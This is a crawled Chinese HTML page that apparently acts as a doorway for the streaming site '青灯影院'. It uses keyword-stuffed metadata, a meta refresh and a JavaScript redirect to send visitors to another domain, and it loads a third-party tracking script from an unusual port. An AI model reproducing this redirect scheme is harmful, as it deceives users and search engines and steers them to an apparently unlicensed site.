

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://30b.ikagrupotomotiv.com/clhz/906003.html
body_size: 984
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="UTF-8">
    <title>欢迎访问青灯影院</title>
    <meta name="keywords" content="青灯影院">
    <meta name="description" content="青灯影院为您提供最新『热映电影、热门电视剧、动漫视频、热播综艺』在线观看，每天第一时间更新,涵盖大量的免费vip电视剧资源、最新上映电影大片,给您更好的视频观看体验,手机看片首选青灯影院_国产精品影院。">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="refresh" content="2;URL='https://www.ganju-tv5.com'">
    <style>
        body{
            background-color:#444;
            font-size:14px;
        }
        h3{
            font-size:60px;
            color:#eee;
            text-align:center;
            padding-top:30px;
            font-weight:normal;
        }
    </style>
    <script>
      var _mtj = _mtj || [];
      (function () {
      var mtj = document.createElement("script");
      mtj.src = "https://node91.aizhantj.com:21233/tjjs/?k=8jvts4klobu";
      var s = document.getElementsByTagName("script")[0];
      s.parentNode.insertBefore(mtj, s);
      })();
    </script>
</head>
<body>
<h3 id="tip">页面加载中，请稍候...</h3>
<script>
    (function () {
        var redirectUrl = "https://www.ganju-tv5.com";
        document.getElementById('tip').innerText = "正在跳转，请稍候...";
        try {
            setTimeout(function () {
                window.location.replace(redirectUrl);
            }, 200);
        } catch (e) {
            window.location.href = redirectUrl;
        }
    })();
</script>
</body>
</html>